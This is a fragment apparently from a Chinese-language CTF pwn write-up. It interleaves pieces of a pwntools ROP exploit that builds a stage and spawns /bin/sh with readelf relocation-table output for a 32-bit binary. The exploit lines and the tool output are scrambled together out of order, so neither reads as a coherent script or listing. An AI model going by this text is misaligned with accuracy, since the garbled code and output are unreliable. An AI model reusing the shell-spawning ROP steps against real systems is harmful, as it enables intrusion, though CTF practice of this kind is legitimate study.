 rop.raw(base_stage + 80)
桌面$ readelf -r pwn
sh = b'/bin/sh'
rop.raw(len(sh))
重定位节 '.rel.dyn' at offset 0x30c contains 3 entries:
偏移量 信息 类型 符号值 符号名称
08049ff4 00000306 R_386_GLOB_DAT 00000000 __gmon_start__
08049ff8 00000706 R_386_GLOB_DAT 00000000 stdin@GLIBC_2.0
08049ffc 00000806 R_386_GLOB_DAT 00000000 stdout@GLIBC_2.0
io.interactive()
重定位节 '.rel.plt' at offset 0x324 contains 5 entries:
偏移量 信息 类型 符号值 符号名称
0804a00c 00000107 R_386_JUMP_SLOT 00000000 setbuf@GLIBC_2.0
0804a010 00000207 R_386_JUMP_SLOT 00000000 read@GLIBC_2.0
0804a014 00000407 R_386_JUMP_SLOT 00000000 strlen@GLIBC_2.0
0804a018 00000507 R_386_JUMP_SLOT 00000000 __libc_start_main@GLIBC_2.0
0804a01c 00000607 R_386_JUMP_SLOT 00000000 write@GLIBC_2.0